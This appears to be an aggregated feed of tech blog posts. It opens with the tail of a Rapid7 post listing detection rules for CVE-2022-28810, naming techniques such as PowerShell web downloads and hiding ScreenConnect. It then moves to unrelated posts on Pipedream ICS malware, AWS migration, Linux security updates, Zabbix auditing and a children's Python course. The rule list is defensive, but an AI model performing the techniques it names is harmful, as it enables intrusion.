InsightVM and Nexpose customers can assess their exposure to CVE-2022-28810 with an unauthenticated vulnerability check in the April 13, 2022 content release.

InsightIDR’s existing detection rules (listed below) are able to identify attacks that abuse this functionality. We recommend that you review your settings for these detection rules and confirm they are turned on and set to an appropriate rule action and priority for your organization:

  • Suspicious Process – Powershell Invoke-WebRequest
  • Attacker Technique – Attrib Sets File Or Directory As Hidden And System
  • Attacker Technique – Enumerating Domain Or Enterprise Admins With Net Command
  • Suspicious Process – Zoho ManageEngine Spawns Child

We have also added the following detection rule and prioritized it as Critical:

  • Attacker Technique – Hiding ScreenConnect With Attrib

Rapid7 detection logic is continuously reviewed to ensure detections are based on any observed attacker behavior seen by our Incident Response (IR), Managed Detection and Response (MDR), and Threat Intelligence and Detection Engineering (TIDE) teams. Through continuous collaboration and threat landscape monitoring, we ensure product coverage for the latest techniques being used by malicious actors and will make updates as necessary.

Additional reading:

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

Industrial Control System Malware Discovered

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/04/industrial-control-system-malware-discovered.html

The Department of Energy, CISA, the FBI, and the NSA jointly issued an advisory describing a sophisticated piece of malware called Pipedream that’s designed to attack a wide range of industrial control systems. This is clearly from a government, but no attribution is given. There’s also no indication of how the malware was discovered. It seems not to have been used yet.

More information. News article.

Seamlessly migrate on-premises legacy workloads using a strangler pattern

Post Syndicated from Arnab Ghosh original https://aws.amazon.com/blogs/architecture/seamlessly-migrate-on-premises-legacy-workloads-using-a-strangler-pattern/

Replacing a complex workload can be a huge job. Sometimes you need to gradually migrate complex workloads but still keep parts of the on-premises system to handle features that haven’t been migrated yet. Gradually replacing specific functions with new applications and services is known as a “strangler pattern.”

When you use a strangler pattern, monolithic workloads are broken down and individual services are scheduled for rehosting, replatforming, and even retirement. As you do this, there is value in having a uniform point of access for the various services, as well as a uniform level of security and a way to manage workloads in the cloud and on-premises.

This blog post covers how to implement a strangler architecture pattern for on-premises legacy workloads to create uniform access and security across your workloads. We walk you through how to implement this pattern, which uses an API facade to ensure your customers continue to see and use the same interface while you “strangle” the monolith by incrementally creating and deploying new microservices in the cloud.

Solution overview

API facade with connectivity to an on-premises monolith

Figure 1. API facade with connectivity to an on-premises monolith


This solution uses Amazon API Gateway to create an API facade for your on-premises monolith application. As you deploy new microservices on AWS, you can create new API resources/methods under the same API Gateway endpoint (to learn more about creating REST APIs, see Creating a REST API in Amazon API Gateway).

AWS Direct Connect, along with API Gateway private integrations that use virtual private cloud (VPC) links, provide secure network connectivity to your on-premises services.

The following sections provide more detail on these services and their functions.

On-premises Connectivity

Direct Connect provides a dedicated connection between the on-premises services and AWS. This allows you to implement a hybrid workload by securely connecting the API Gateway and the application deployed on your on-premises environment.

You can use an AWS Site-to-Site VPN to connect to on-premises environments, but Direct Connect is preferred for its reduced latency and dedicated bandwidth.

API facade

API Gateway creates the facade for customer APIs/services (the monolith and the new microservices) deployed in the on-premises environment as well as the ones migrated to AWS.

API Gateway uses private integrations to securely connect to on-premises services and resources launched into Amazon Virtual Private Cloud (Amazon VPC) like re-hosted microservices running on Amazon Elastic Compute Cloud (Amazon EC2) or modernized applications running on container services like Amazon Elastic Container Service (Amazon ECS).

The Network Load Balancer is part of the private integration for API Gateway. It acts as a high throughput, high availability resource that fronts the API backends deployed either in the on-premises environment or Amazon VPC. Network Load Balancers support different target types. Use the IP target type to target on-premises servers hosting legacy workloads and use the instance and Application Load Balancer target types for applications hosted within AWS environments.

Security

Use AWS Web Application Firewall for API Gateway REST endpoints. It provides the ability to monitor and block HTTP and HTTPS traffic according to stateless and stateful rule groups.

Amazon GuardDuty provides threat detection across your microservices.

(Optional) Enable AWS Shield Advanced for Amazon CloudFront distributions that are configured for regional API Gateway endpoints. This provides added distributed denial of service (DDoS) protection beyond AWS Shield Standard, which is automatically included.

Logging and monitoring

AWS X-Ray and Amazon CloudWatch give you visibility into your requests and assorted service metrics.

AWS CloudTrail allows you to track interactions with your infrastructure through the AWS control plane APIs.

Strangler process

The strangler pattern allows you to smoothly migrate resources from on-premises environments by placing a cloud-based API facade in front of them. The next sections show an example scenario of what a strangler pattern-based migration process could look like for a given workload.

Putting a facade in front of the monolith

First, we add our API Gateway facade in front of our on premises monolith. The API Gateway acts as a facade to the customer APIs/services (the monolith and the new microservices) deployed in the on-premises environment as well as the ones migrated to AWS. This means that as the on-premises monolith application is strangled and new microservices are created, the new services are added to the API Gateway so that they can consumed along with the monolith services, as shown in Figure 2.

API facade with connectivity to an on-premises monolith

Figure 2. API facade with connectivity to an on-premises monolith

Breaking up the monolith behind the facade

Next, let’s break up our monolith into component microservices, as shown in Figure 3. This allows us more flexibility in deciding how best to migrate individual services. With the strangler pattern, we can incrementally update sections of code and functionality of the monolith (extract as a microservice with minimum dependency to the monolith application) without needing to completely refactor the entire application. Eventually, all the monolith’s services and components will be migrated, and the legacy system can be retired. Monoliths can be decomposed by business capability, subdomain, transactions, or based on the teams that maintain them.

Microservices A and B being decomposed from a legacy monolith, component C scheduled for retirement is not broken out into a microservice

Figure 3. Microservices A and B being decomposed from a legacy monolith, component C scheduled for retirement is not broken out into a microservice

Migrating microservices into the cloud

With our monolith broken up into its component microservices, we can begin moving the microservices into the cloud.

In our example, we rehost microservice A and refactor microservice B.

  • Rehosting a microservice: Here, we take microservice A and rehost it from on-premises virtual machines onto EC2 instances in AWS. We have deployed the microservice across multiple Availability Zones with Amazon EC2 Auto Scaling group. As you see from Figure 4, even after deployment to AWS, microservice A continues to have limited dependency on the monolith application. This dependency will eventually be removed as the strangling process is completed and the monolith is completely decomposed.
Microservice A being rehosted onto EC2 instances within an Amazon EC2 Auto Scaling Group

Figure 4. Microservice A being rehosted onto EC2 instances within an Amazon EC2 Auto Scaling Group

  • Refactoring a microservice: With functionality broken out across microservices, we can opt to refactor certain services using containerization and orchestration platforms like Amazon ECS. Here, we take microservice B and containerize it using Docker and then use Amazon ECS to deploy it.
Microservice B being refactored and after containerization and being moved onto Amazon ECS

Figure 5. Microservice B being refactored and after containerization and being moved onto Amazon ECS

Retire the monolith

Finally, when ready (application users have all been migrated to the new microservice endpoints), you can retire the legacy monolith application. Figure 6 shows the end state where the monolith application is retired along with hybrid connectivity. The API facade now serves the new migrated microservices. At this point, you can decide to retire application components.

Microservices A and B after the legacy monolith retired and on-premises connectivity has ceased

Figure 6. Microservices A and B after the legacy monolith retired and on-premises connectivity has ceased

Conclusion

In this blog post, we showed you how to use a strangler pattern to smoothly transition on-premises workloads through a hybrid migration process with a uniform entry point in AWS. We walked you through the process of strangling a legacy monolith by decomposing it into microservices and bringing microservices into the cloud one by one with migration approaches that best fit each service.

Ready to get started? Learn how to implement private integration for API Gateway. See how to further integrate mediation layers to support legacy XML and other non-JSON-based API responses. Get hands-on with the Break a Monolith Application into Microservices project.

Security updates for Thursday

Post Syndicated from original https://lwn.net/Articles/891354/

Security updates have been issued by Debian (lrzip), Fedora (community-mysql, expat, firefox, kernel, mingw-openjpeg2, nss, and openjpeg2), Mageia (ceph, subversion, and webkit2), openSUSE (chromium), Oracle (httpd:2.4), Red Hat (kpatch-patch), Slackware (ruby), SUSE (kernel and netatalk), and Ubuntu (gzip and xz-utils).

Handy Tips #27: Tracking changes with the improved Zabbix Audit log

Post Syndicated from Arturs Lontons original https://blog.zabbix.com/handy-tips-27-tracking-changes-with-the-improved-zabbix-audit-log/20176/

Track the creation of new entities, updates to the existing configuration, and potential intrusion attempts with Zabbix audit log.

If your monitoring environment is managed by more than a single administrator, it can become hard to track the implemented changes and additions. Having a detailed audit log can help you analyze any potentially unwanted changes and detect potential intrusion attempts.

Use Zabbix audit log to track changes in your environment:

  • Track configuration changes and updates
  • Audit log displays information about Zabbix server and frontend operations

  • Identify potential intrusion attempts and their source
  •  Filter the audit log by action and resource types

Check out the video to learn how to track changes in Zabbix audit log.

How to track changes in Zabbix audit log:

  1. Navigate to Administration → General → Audit log
  2. Enable and configure your Zabbix audit log settings
  3. Perform a failed login attempt
  4. Check the related entries under Reports → Audit log
  5. Navigate to Configuration →  Hosts
  6. Import hosts or templates from a YAML file
  7. Check the related entries under Reports → Audit log
  8. Filter the entries by the Recordset ID
  9. Navigate to Configuration → Hosts
  10. Find a host with a low-level discovery rule on it
  11. Execute the low-level discovery rule
  12. Check the related entries under Reports → Audit log

Tips and best practices
  • Audit logging should be enabled in the Administration settings to collect audit records
  • Audit log entry storage period can be defined under Administration → General → Audit log
  • Each audit log entry belongs to a Recordset ID which is shared by entries created as a result of the same operation
  • auditlog.get API method can be used to obtain audit log entries via the Zabbix API

The post Handy Tips #27: Tracking changes with the improved Zabbix Audit log appeared first on Zabbix Blog.

A hint on the future direction of SUSE Linux Enterprise

Post Syndicated from original https://lwn.net/Articles/891315/

SUSE has begun to
discuss its plans
for the next version of SUSE Linux Enterprise on the
openSUSE lists. It appears that there will be some significant changes.

Intending to do radical changes (regarding technology-
but also design-wise) we choose “Adaptable Linux Platform” or short
“ALP” as codename for that next generation. This indicates already
that some things will be quite different than a “mere “SLE 15++
would be 😉 […]

Another important point is that we intend to split what was a more
generic, everything is closely intertwined into two parts: One
smaller hardware enabling piece, a kind of “host OS”, and the and
the layer providing and supporting applications, which will be
container (and VM) based.

Python coding for kids: Moving beyond the basics

Post Syndicated from Rebecca Franks original https://www.raspberrypi.org/blog/python-coding-for-kids-beyond-the-basics/

We are excited to announce our second new Python learning path, ‘More Python’, which shows young coders how to add real data to their programs while creating projects from a chart of Olympic medals to an interactive world map. The six guided Python projects in this free learning path are designed to enable young people to independently create their own Python projects about the topics that matter to them.

A girl points excitedly at a project on the Raspberry Pi Foundation's projects site.
Two kids are at a laptop with one of our coding projects.

In this post, we’ll show you how kids use the projects in the ‘More Python’ path, what they can make by following the path, and how the path structure helps them become confident and independent digital makers.

Python coding for kids: Our learning paths

Our ‘Introduction to Python’ learning path is the perfect place to start learning how to use Python, a text-based programming language. When we launched the Intro path in February, we explained why Python is such a popular, useful, and accessible programming language for young people.

Because Python has so much to offer, we have created a second Python path for young people who have learned the basics in the first path. In this new set of six projects, learners will discover new concepts and see how to add different types of real data to their programs.

Illustration of different graph types
By following the ‘More Python’ path, young people learn the skills to independently create a data visualisation for a topic they are passionate about in the final project.

Key questions answered

Who is this path for?

We have written the projects in this path with young people around the age of 10 to 13 in mind. To code in a text-based language, a young person needs to be familiar with using a keyboard, due to the typing involved. Learners should have already completed the ‘Introduction to Python’ project path, as they will build on the learning from that path.


Three young tech creators show off their tech project at Coolest Projects.

How do young people learn with the projects? 

Young people need access to a web browser to complete our project paths. Each project contains step-by-step instructions for learners to follow, and tick boxes to mark when they complete each step. On top of that, the projects have steps for learners to:

  • Reflect on what they have covered in the project
  • Share their projects with others
  • See suggestions to upgrade their projects

Young people also have the option to sign up for an account with us so they can save their progress at any time and collect badges.

A young person codes at a Raspberry Pi computer.


While learners follow the project instructions in this project path, they write their code into Trinket, a free web-based coding platform accessible in a browser. Each project contains a link to a starter Trinket, which includes everything to get started writing Python code — no need to install any additional software.

Screenshot of Python code in the online IDE Trinket.
This is what Python code on Trinket looks like.

If they prefer, however, young people also have the option of instead writing their code in a desktop-based programming environment, such as Thonny, as they work through the projects.

What will young people learn?  

To use data in their Python programs, the project instructions show learners how to:

  • Create and use lists
  • Create and use dictionaries
  • Read data from a data file

The projects support learners as they explore new concepts of digital visual media and: 

  • Create charts using the Python library Pygal
  • Plot pins on a map
  • Create randomised artwork

In each project, learners reflect and answer questions about their work, which is important for connecting the project’s content to their pre-existing knowledge.

In a computing classroom, a girl laughs at what she sees on the screen.

As they work through the projects, learners see different ways to present data and then decide how they want to present their data in the final project in the path. You’ll find out what the projects are on the path page, or at the bottom of this blog post.

The project path helps learners become independent coders and digital makers, as each project contains slightly less support than the one before. You can read about how our project paths are designed to increase young people’s independence, and explore our other free learning paths for young coders

How long will the path take to complete?

We’ve designed the path to be completed in around six one-hour sessions, with one hour per project, at home, in school, or at a coding club. The project instructions encourage learners to add code to upgrade their projects and go further if they wish. This means that young people might want to spend a little more time getting their projects exactly as they imagine them.

In a classroom, a teacher and a student look at a computer screen while the student types on the keyboard.

What can young people do next?

Use Unity to create a 3D world

Unity is a free development environment for creating 3D virtual environments, including games, visual novels, and animations, all with the text-based programming language C#. Our ‘Introduction to Unity’ project path for keen coders shows how to make 3D worlds and games with collectibles, timers, and non-player characters.

Take part in Coolest Projects Global

At the end of the ‘More Python’ path, learners are encouraged to register a project they’ve made using their new coding skills for Coolest Projects Global, our free and world-leading online technology showcase for young tech creators. The project they register will become part of the online gallery, where members of the Coolest Projects community can celebrate each other’s creations.

A young coder shows off her tech project for Coolest Projects to two other young tech creators.

We welcome projects from all young people, whether they are beginners or experienced coders and digital makers. Coolest Projects Global is a unique opportunity for young people to share their ingenuity with the world and with other young people who love coding and creating with digital technology.

Details about the projects in ‘More Python’

The ‘More Python’ path is structured according to our Digital Making Framework, with three Explore project, two Design projects, and a final Invent project.

Explore project 1: Charting champions

Illustration of a fast-moving, smiling robot wearing a champion's rosette.

In this Explore project, learners discover the power of lists in Python by creating an interactive chart of Olympic medals. They learn how to read data from a text file and then present that data as a bar chart.

Explore project 2: Solar system

Illustration of our solar system.

In this Explore project, learners create a simulation of the solar system. They revisit the drawing and animation skills that they learned in the ‘Introduction to Python’ project path to produce animated planets orbiting the sun. The animation is based on real data taken from a data file to simulate the speed that the planets move at as they orbit. The simulation is also interactive, using dictionaries to display data about the planets that have been selected.

Explore project 3: Codebreaker

Illustration of a person thinking about codebreaking.

The final Explore project gets learners to build on their knowledge of lists and dictionaries by creating a program that encodes and decodes a message using an Atbash cipher. The Atbash cipher was originally developed in the Hebrew language. It takes the alphabet and matches it to its reverse order to create a secret message. They also create a script that checks how many times certain letters have been used in an encoded message, so that they can discover patterns.

Design project 1: Encoded art

Illustration of a robot painting a portrait of another robot.

The first Design project allows learners to create fun pieces of artwork by encoding the letters of their name into images, patterns, or drawings. Learners can choose the images that will be produced for each letter, and whether these appear at random or in a geometric pattern.

Learners are encouraged to share their encoded artwork in the community library, where there are lots of fun projects to discover already. In this project, learners apply all of the coding skills and knowledge covered in the Explore projects, including working with dictionaries and lists.

Design project 2: Mapping data

Illustration of a map and a hand of someone marking it with a large pin.

In the next Design project, learners access data from a data file and use it to create location pins on a world map. They have six datasets to choose from, so they can use one that interests them. They can also choose from a variety of maps and design their own pin to truly personalise their projects.

Invent project: Persuasive data presentation

Illustration of different graph types

This project is designed to use all of the skills and knowledge covered in this path, and most of the skills from the ‘Introduction to Python’ path. Learners can choose from eight datasets to create data visualisations. They are also given instructions on how to access and prepare other datasets if they want to visualise data about a different topic.

Once learners have chosen their dataset, they can decide how they want it to be displayed. This could be a chart, a map with pins, or a unique data visualisation. There are lots of example projects to provide inspiration for learners. One of our favourites is the ISS Expedition project, which places flags on the ISS depending on the expedition number you enter.

The post Python coding for kids: Moving beyond the basics appeared first on Raspberry Pi.

The collective thoughts of the interwebz